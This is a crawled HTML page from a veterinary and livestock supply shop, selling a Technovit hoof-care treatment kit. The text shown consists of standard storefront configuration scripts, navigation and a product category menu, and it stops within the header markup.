

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://labelvage.com/en/hoof-care/349-624-technovit-treatment.html
body_size: 25295
content:
<!doctype html>
<html lang="en"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://labelvage.com/en/hoof-care/349-technovit-treatment.html">

  <title>Technovit treatment Amount 2 applications</title>
  <meta name="description" content="Wooden blocks, powder and liquid">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://labelvage.com/en/hoof-care/349-technovit-treatment.html">
    
                  <link rel="alternate" href="https://labelvage.com/fr/soin-des-sabots/349-coffret-technovit.html" hreflang="fr">
                  <link rel="alternate" href="https://labelvage.com/en/hoof-care/349-technovit-treatment.html" hreflang="en-us">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://labelvage.com/img/favicon.ico?1624444119">
  <link rel="shortcut icon" type="image/x-icon" href="https://labelvage.com/img/favicon.ico?1624444119">


  

    <link rel="stylesheet" href="https://labelvage.com/themes/labelvage/assets/cache/theme-ee17c434.css" type="text/css" media="all">



   
                    
                    


    <script type="text/javascript" src="https://js.stripe.com/v3/" ></script>


  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AP_MODULE_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var apple_pay_button_theme = "black";
        var apple_pay_button_type = "plain";
        var capture_method = "automatic";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var express_checkout = "0";
        var google_pay_button_theme = "black";
        var google_pay_button_type = "plain";
        var handle_order_action_url = "https:\/\/labelvage.com\/en\/module\/stripe_official\/handleOrderAction";
        var height = "550";
        var height_cart_item = "115";
        var leo_push = 0;
        var leo_search_url = "https:\/\/labelvage.com\/en\/module\/leoproductsearch\/productsearch";
        var leo_token = "30c0b3bca7342712a4ba05afd6f12371";
        var leoproductsearch_static_token = "30c0b3bca7342712a4ba05afd6f12371";
        var leoproductsearch_token = "468aea783ec25b61ab5de7846215a84e";
        var lf_is_gen_rtl = false;
        var lgcookieslaw_block = false;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/labelvage.com\/en\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/labelvage.com\/en\/my-account";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var pay_pal_button_theme = "black";
        var pay_pal_button_type = "paypal";
        var postcode = null;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0.00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"0.00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"0.00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0.00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"0.00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/labelvage.com\/en\/hoof-care\/349-technovit-treatment.html","meta":{"title":"Technovit treatment Amount 2 applications","description":"Wooden blocks, powder and liquid","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-349":true,"product-Technovit treatment":true,"product-id-category-33":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Labelvage","logo":"https:\/\/labelvage.com\/img\/labelvage-logo-1623837634.jpg","stores_icon":"https:\/\/labelvage.com\/img\/logo_stores.png","favicon":"https:\/\/labelvage.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/labelvage.com\/","current_url":"https:\/\/labelvage.com\/en\/hoof-care\/349-624-technovit-treatment.html","shop_domain_url":"https:\/\/labelvage.com","img_ps_url":"https:\/\/labelvage.com\/img\/","img_cat_url":"https:\/\/labelvage.com\/img\/c\/","img_lang_url":"https:\/\/labelvage.com\/img\/l\/","img_prod_url":"https:\/\/labelvage.com\/img\/p\/","img_manu_url":"https:\/\/labelvage.com\/img\/m\/","img_sup_url":"https:\/\/labelvage.com\/img\/su\/","img_ship_url":"https:\/\/labelvage.com\/img\/s\/","img_store_url":"https:\/\/labelvage.com\/img\/st\/","img_col_url":"https:\/\/labelvage.com\/img\/co\/","img_url":"https:\/\/labelvage.com\/themes\/labelvage\/assets\/img\/","css_url":"https:\/\/labelvage.com\/themes\/labelvage\/assets\/css\/","js_url":"https:\/\/labelvage.com\/themes\/labelvage\/assets\/js\/","pic_url":"https:\/\/labelvage.com\/upload\/","pages":{"address":"https:\/\/labelvage.com\/en\/address","addresses":"https:\/\/labelvage.com\/en\/addresses","authentication":"https:\/\/labelvage.com\/en\/login","cart":"https:\/\/labelvage.com\/en\/cart","category":"https:\/\/labelvage.com\/en\/index.php?controller=category","cms":"https:\/\/labelvage.com\/en\/index.php?controller=cms","contact":"https:\/\/labelvage.com\/en\/contact-us","discount":"https:\/\/labelvage.com\/en\/discount","guest_tracking":"https:\/\/labelvage.com\/en\/guest-tracking","history":"https:\/\/labelvage.com\/en\/order-history","identity":"https:\/\/labelvage.com\/en\/identity","index":"https:\/\/labelvage.com\/en\/","my_account":"https:\/\/labelvage.com\/en\/my-account","order_confirmation":"https:\/\/labelvage.com\/en\/order-confirmation","order_detail":"https:\/\/labelvage.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/labelvage.com\/en\/order-follow","order":"https:\/\/labelvage.com\/en\/order","order_return":"https:\/\/labelvage.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/labelvage.com\/en\/credit-slip","pagenotfound":"https:\/\/labelvage.com\/en\/page-not-found","password":"https:\/\/labelvage.com\/en\/password-recovery","pdf_invoice":"https:\/\/labelvage.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/labelvage.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/labelvage.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/labelvage.com\/en\/prices-drop","product":"https:\/\/labelvage.com\/en\/index.php?controller=product","search":"https:\/\/labelvage.com\/en\/search","sitemap":"https:\/\/labelvage.com\/en\/sitemap","stores":"https:\/\/labelvage.com\/en\/stores","supplier":"https:\/\/labelvage.com\/en\/supplier","register":"https:\/\/labelvage.com\/en\/login?create_account=1","order_login":"https:\/\/labelvage.com\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/labelvage.com\/fr\/soin-des-sabots\/349-coffret-technovit.html","en-us":"https:\/\/labelvage.com\/en\/hoof-care\/349-technovit-treatment.html"},"theme_assets":"\/themes\/labelvage\/assets\/","actions":{"logout":"https:\/\/labelvage.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-small_default.jpg","width":100,"height":100},"home_default":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-medium_default.jpg","width":280,"height":280},"cart_default":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-cart_default.jpg","width":280,"height":280},"large_default":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-medium_default.jpg","width":280,"height":280},"large":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/labelvage.com\/en\/"},{"title":"Animal care","url":"https:\/\/labelvage.com\/en\/6-animal-care"},{"title":"Hoof care","url":"https:\/\/labelvage.com\/en\/33-hoof-care"},{"title":"Technovit treatment","url":"https:\/\/labelvage.com\/en\/hoof-care\/349-624-technovit-treatment.html#\/amount-2_applications"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769105467,"static_token":"30c0b3bca7342712a4ba05afd6f12371","token":"468aea783ec25b61ab5de7846215a84e","debug":false};
        var psr_icon_color = "#F19D76";
        var responsive = false;
        var save_payment_method = "0";
        var show_popup = 1;
        var stripe_address = {"id_customer":null,"id_manufacturer":null,"id_supplier":null,"id_warehouse":null,"id_country":null,"id_state":null,"country":null,"alias":null,"company":null,"lastname":null,"firstname":null,"address1":null,"address2":null,"postcode":null,"city":null,"other":null,"phone":null,"phone_mobile":null,"vat_number":null,"dni":null,"date_add":null,"date_upd":null,"deleted":0,"id":null,"id_shop_list":[],"force_id":false};
        var stripe_address_country_code = false;
        var stripe_amount = 0;
        var stripe_calculate_shipping = "https:\/\/labelvage.com\/en\/module\/stripe_official\/calculateShipping";
        var stripe_create_elements = "https:\/\/labelvage.com\/en\/module\/stripe_official\/createElements";
        var stripe_create_express_checkout = "https:\/\/labelvage.com\/en\/module\/stripe_official\/createExpressCheckout";
        var stripe_create_intent = "https:\/\/labelvage.com\/en\/module\/stripe_official\/createIntent";
        var stripe_css = "{\"base\": {\"iconColor\": \"#666ee8\",\"color\": \"#31325f\",\"fontWeight\": 400,\"fontFamily\": \"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif\",\"fontSmoothing\": \"antialiased\",\"fontSize\": \"15px\",\"::placeholder\": { \"color\": \"#aab7c4\" },\":-webkit-autofill\": { \"color\": \"#666ee8\" }}}";
        var stripe_currency = "eur";
        var stripe_email = null;
        var stripe_express_amount = 3662;
        var stripe_express_cart_id = null;
        var stripe_express_currency_iso = "eur";
        var stripe_express_customer_model = {"email":null,"name":" ","id":null,"address":{"city":null,"countryIso":null,"street":null,"zipCode":null,"state":null}};
        var stripe_express_phone = null;
        var stripe_express_product_id = 349;
        var stripe_express_return_url = "https:\/\/labelvage.com\/en\/module\/stripe_official\/orderConfirmationReturn?";
        var stripe_fullname = " ";
        var stripe_layout = "accordion";
        var stripe_locale = "en";
        var stripe_locations = [""];
        var stripe_merchant_country_code = "FR";
        var stripe_message = {"processing":"Processing\u2026","accept_cgv":"Please accept the CGV","redirecting":"Redirecting\u2026"};
        var stripe_module_dir = "\/modules\/stripe_official";
        var stripe_order_confirm = "https:\/\/labelvage.com\/en\/module\/stripe_official\/orderConfirmationReturn";
        var stripe_order_flow = "0";
        var stripe_payment_elements_enabled = "0";
        var stripe_pk = "pk_live_51J058nEBkFdcxw4Hx0HQVPKE0ZW2lzT6KdjaZV5pJziL81JjKXHrE7eftnFmNnfJqk4rKJ8sm3rFx2EYqiPdyidQ0029dKbKNg";
        var stripe_position = "top";
        var stripe_ps_version = "1.7";
        var stripe_theme = "stripe";
        var text_no_product = "Don't have products";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/labelvage.com\/en\/module\/leofeature\/LeoProductAttribute";
        var use_new_ps_translation = true;
        var width = "550";
        var width_cart_item = "265";
        var wkFrameTime = "100";
        var wkFullScreen = "0";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->





<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 250,
		homeheight: 250,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Close";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://labelvage.com/en/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Close";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://labelvage.com/en/hoof-care/349-624-technovit-treatment.html">
  <meta property="og:title" content="Technovit treatment Amount 2 applications">
  <meta property="og:site_name" content="Labelvage">
  <meta property="og:description" content="Wooden blocks, powder and liquid">
  <meta property="og:image" content="https://labelvage.com/801-large_default/technovit-treatment.jpg">
      <meta property="product:pretax_price:amount" content="30.5192">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="36.62">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-en country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-349 product-technovit-treatment product-id-category-33 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container topbar no-padding">
    <div        class="box-nav4 hidden-sm-down ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-8 col-md-8 col-sm-8 col-xs-8 col-sp-8  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://labelvage.com/en/2-products" target="_self">Products</a></li>
                                                                                <li><a href="https://labelvage.com/en/contact-us" target="_self">Contact us</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Language dropdown">
    <i class="ti-world"></i>
    <span>English</span> 
    <span class="hidden cus-sign">
      <span class="cus-name">En</span>
    </span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://labelvage.com/fr/soin-des-sabots/349-coffret-technovit.html" class="dropdown-item" data-iso-code="fr">
            <img class="lazy" data-src="https://labelvage.com/img/l/1.jpg" alt="fr" width="16" height="11" />
            Français
      	  </a>
        </li>
              <li  class="current" >
          <a href="https://labelvage.com/en/hoof-care/349-technovit-treatment.html" class="dropdown-item" data-iso-code="en">
            <img class="lazy" data-src="https://labelvage.com/img/l/3.jpg" alt="en" width="16" height="11" />
            English
      	  </a>
        </li>
        </ul>
</div>

    </div>            </div>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container topbar">
    <div id="MOBILE"        class="row box-nav4 hidden-md-up  ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-9 col-lg-9 col-md-9 col-sm-9 col-xs-9 col-sp-9  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://labelvage.com/en/2-products" target="_self">Products</a></li>
                                                                                <li><a href="https://labelvage.com/en/contact-us" target="_self">Contact</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-3 col-xs-3 col-sp-3  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Language dropdown">
    <i class="ti-world"></i>
    <span>English</span> 
    <span class="hidden cus-sign">
      <span class="cus-name">En</span>
    </span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://labelvage.com/fr/soin-des-sabots/349-coffret-technovit.html" class="dropdown-item" data-iso-code="fr">
            <img class="lazy" data-src="https://labelvage.com/img/l/1.jpg" alt="fr" width="16" height="11" />
            Français
      	  </a>
        </li>
              <li  class="current" >
          <a href="https://labelvage.com/en/hoof-care/349-technovit-treatment.html" class="dropdown-item" data-iso-code="en">
            <img class="lazy" data-src="https://labelvage.com/img/l/3.jpg" alt="en" width="16" height="11" />
            English
      	  </a>
        </li>
        </ul>
</div>

    </div>            </div>
</div>
</div>
</div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-logo4 box-header3 hidden-md-down ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://labelvage.com/">        <img class="img-fluid" src="https://labelvage.com/img/labelvage-logo-1623837634.jpg" alt="Labelvage" width="200px">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-9 col-lg-9 col-md-9 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Search</h4>
		<form method="get" action="https://labelvage.com/en/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No products found">
                <input type="hidden" name="leoproductsearch_static_token" value="30c0b3bca7342712a4ba05afd6f12371"/>
		    	<label>Search products:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>All Categories</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="All Categories" class="cate-item active" >All Categories</a>				
						<a href="#" data-cate-id="2" data-cate-name="Products" class="cate-item cate-level-1" >Products</a>
						
  <a href="#" data-cate-id="3" data-cate-name="Surgery" class="cate-item cate-level-2" >--Surgery</a>
  <a href="#" data-cate-id="13" data-cate-name="Scissors" class="cate-item cate-level-3" >---Scissors</a>
  <a href="#" data-cate-id="19" data-cate-name="Forceps" class="cate-item cate-level-3" >---Forceps</a>
  <a href="#" data-cate-id="12" data-cate-name="Scalpels and blades" class="cate-item cate-level-3" >---Scalpels and blades</a>
  <a href="#" data-cate-id="64" data-cate-name="Autopsy" class="cate-item cate-level-3" >---Autopsy</a>
  <a href="#" data-cate-id="15" data-cate-name="Other instruments" class="cate-item cate-level-3" >---Other instruments</a>
  <a href="#" data-cate-id="63" data-cate-name="Retractors" class="cate-item cate-level-3" >---Retractors</a>
  <a href="#" data-cate-id="20" data-cate-name="Vacuum blood collection &amp; perfusion" class="cate-item cate-level-3" >---Vacuum blood collection &amp; perfusion</a>
  <a href="#" data-cate-id="22" data-cate-name="Sutures" class="cate-item cate-level-3" >---Sutures</a>
  <a href="#" data-cate-id="62" data-cate-name="Diagnostic" class="cate-item cate-level-3" >---Diagnostic</a>
  <a href="#" data-cate-id="21" data-cate-name="Sterilization" class="cate-item cate-level-3" >---Sterilization</a>
  <a href="#" data-cate-id="18" data-cate-name="Bandages" class="cate-item cate-level-3" >---Bandages</a>
  <a href="#" data-cate-id="23" data-cate-name="Clothing" class="cate-item cate-level-3" >---Clothing</a>
  <a href="#" data-cate-id="4" data-cate-name="Drenching" class="cate-item cate-level-2" >--Drenching</a>
  <a href="#" data-cate-id="24" data-cate-name="Drenchers" class="cate-item cate-level-3" >---Drenchers</a>
  <a href="#" data-cate-id="25" data-cate-name="Dosing syringes" class="cate-item cate-level-3" >---Dosing syringes</a>
  <a href="#" data-cate-id="5" data-cate-name="Vaccination" class="cate-item cate-level-2" >--Vaccination</a>
  <a href="#" data-cate-id="26" data-cate-name="Non automatic syringes" class="cate-item cate-level-3" >---Non automatic syringes</a>
  <a href="#" data-cate-id="27" data-cate-name="Semi automatic syringes" class="cate-item cate-level-3" >---Semi automatic syringes</a>
  <a href="#" data-cate-id="28" data-cate-name="Automatic syringes" class="cate-item cate-level-3" >---Automatic syringes</a>
  <a href="#" data-cate-id="29" data-cate-name="Reusable hypodermic needles" class="cate-item cate-level-3" >---Reusable hypodermic needles</a>
  <a href="#" data-cate-id="6" data-cate-name="Animal care" class="cate-item cate-level-2" >--Animal care</a>
  <a href="#" data-cate-id="30" data-cate-name="Cow handling &amp; restraining" class="cate-item cate-level-3" >---Cow handling &amp; restraining</a>
  <a href="#" data-cate-id="31" data-cate-name="Pig handling &amp; restraining" class="cate-item cate-level-3" >---Pig handling &amp; restraining</a>
  <a href="#" data-cate-id="32" data-cate-name="Sheep handling &amp; restraining" class="cate-item cate-level-3" >---Sheep handling &amp; restraining</a>
  <a href="#" data-cate-id="33" data-cate-name="Hoof care" class="cate-item cate-level-3" >---Hoof care</a>
  <a href="#" data-cate-id="34" data-cate-name="Instruments for stomach" class="cate-item cate-level-3" >---Instruments for stomach</a>
  <a href="#" data-cate-id="35" data-cate-name="Dehorning" class="cate-item cate-level-3" >---Dehorning</a>
  <a href="#" data-cate-id="36" data-cate-name="Castration" class="cate-item cate-level-3" >---Castration</a>
  <a href="#" data-cate-id="37" data-cate-name="Tail cutting" class="cate-item cate-level-3" >---Tail cutting</a>
  <a href="#" data-cate-id="38" data-cate-name="Measuring &amp; weighing" class="cate-item cate-level-3" >---Measuring &amp; weighing</a>
  <a href="#" data-cate-id="7" data-cate-name="Identification" class="cate-item cate-level-2" >--Identification</a>
  <a href="#" data-cate-id="39" data-cate-name="Ear tags" class="cate-item cate-level-3" >---Ear tags</a>
  <a href="#" data-cate-id="40" data-cate-name="Neck and leg tags and straps" class="cate-item cate-level-3" >---Neck and leg tags and straps</a>
  <a href="#" data-cate-id="41" data-cate-name="Inks and paints" class="cate-item cate-level-3" >---Inks and paints</a>
  <a href="#" data-cate-id="42" data-cate-name="Tattooing" class="cate-item cate-level-3" >---Tattooing</a>
  <a href="#" data-cate-id="43" data-cate-name="Ear notchers" class="cate-item cate-level-3" >---Ear notchers</a>
  <a href="#" data-cate-id="8" data-cate-name="Breeding" class="cate-item cate-level-2" >--Breeding</a>
  <a href="#" data-cate-id="51" data-cate-name="Breeding" class="cate-item cate-level-3" >---Breeding</a>
  <a href="#" data-cate-id="52" data-cate-name="Insemination" class="cate-item cate-level-3" >---Insemination</a>
  <a href="#" data-cate-id="53" data-cate-name="Calving aid" class="cate-item cate-level-3" >---Calving aid</a>
  <a href="#" data-cate-id="54" data-cate-name="Obstetric" class="cate-item cate-level-3" >---Obstetric</a>
  <a href="#" data-cate-id="55" data-cate-name="Feeders" class="cate-item cate-level-3" >---Feeders</a>
  <a href="#" data-cate-id="56" data-cate-name="Udder hygiene" class="cate-item cate-level-3" >---Udder hygiene</a>
  <a href="#" data-cate-id="57" data-cate-name="Milk producer equipment" class="cate-item cate-level-3" >---Milk producer equipment</a>
  <a href="#" data-cate-id="9" data-cate-name="Shearing" class="cate-item cate-level-2" >--Shearing</a>
  <a href="#" data-cate-id="44" data-cate-name="Electric clippers cattle and horses" class="cate-item cate-level-3" >---Electric clippers cattle and horses</a>
  <a href="#" data-cate-id="45" data-cate-name="Electric shearing machines for sheep" class="cate-item cate-level-3" >---Electric shearing machines for sheep</a>
  <a href="#" data-cate-id="47" data-cate-name="Electric dog clippers" class="cate-item cate-level-3" >---Electric dog clippers</a>
  <a href="#" data-cate-id="48" data-cate-name="Grinding and repairing" class="cate-item cate-level-3" >---Grinding and repairing</a>
  <a href="#" data-cate-id="49" data-cate-name="Hand clipping" class="cate-item cate-level-3" >---Hand clipping</a>
  <a href="#" data-cate-id="50" data-cate-name="Grooming" class="cate-item cate-level-3" >---Grooming</a>
  <a href="#" data-cate-id="10" data-cate-name="Miscellaneous" class="cate-item cate-level-2" >--Miscellaneous</a>
  <a href="#" data-cate-id="58" data-cate-name="Dogs" class="cate-item cate-level-3" >---Dogs</a>
  <a href="#" data-cate-id="59" data-cate-name="Horses" class="cate-item cate-level-3" >---Horses</a>
  <a href="#" data-cate-id="61" data-cate-name="Poultry" class="cate-item cate-level-3" >---Poultry</a>
  <a href="#" data-cate-id="65" data-cate-name="Top sales" class="cate-item cate-level-2" >--Top sales</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Search"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="ti-user"></i>
    <span class="hidden">My account</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
    		  	      <li>
	        <a
	          class="signin leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="login"
	          href="javascript:void(0)"
	          title="Log in to your customer account"
	          rel="nofollow"
	        >
	          <i class="ti-lock"></i>
	          <span>Sign in</span>
	        </a>
	      </li>
	      <li>
	        <a
	          class="register leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="register"
	          href="javascript:void(0)"
	          title="Log in to your customer account"
	          rel="nofollow"
	        >
	          <i class="ti-user"></i>
	          <span>Register</span>
	        </a>
	      </li>
	          	      </ul>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//labelvage.com/en/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="ti-shopping-cart"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div id="MOBILE-2"        class="row box-logo4 box-header3 hidden-lg-up  ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
